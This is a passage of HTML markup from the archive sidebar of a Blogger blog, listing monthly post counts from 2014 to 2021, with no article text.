<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(362)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(281)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(252)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(214)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(198)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(218)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(237)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2014/01/'>
January
</a>
